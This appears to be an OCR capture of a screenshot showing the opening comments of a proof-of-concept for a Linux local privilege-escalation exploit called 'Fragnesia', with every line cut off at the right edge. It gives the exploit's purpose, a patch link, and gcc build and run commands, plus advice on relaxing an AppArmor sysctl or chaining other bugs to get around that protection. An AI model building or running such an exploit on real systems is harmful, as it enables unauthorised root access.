
POC文件：
// Fragnesia: universal Linux LPE
// Ubuntu users: AppArmor interferes with usi
// `sudo sysctl -w kernel.apparmor_restrict_u
//
// You can chain other bugs to bypass this re
//
// Found with V12 by William Bowling on the V
// V12 - https://v12.sh - dangerously powerfu
// Patch: https://lists.openwall.net/netdev/2
/*
 * Slim ESP-in-TCP/TCP-coalesce page-cache re
 *
 * It only targets an already prepared dispos
 * /var/tmp.  The file must be readable by th
 * to demonstrate the permission boundary.
 *
 * Build:
 *   gcc -O2 -Wall -Wextra -static xfrm_espin
 *
 * Run:
 *   ./xfrm_espintcp_pagecache_replace /tmp/r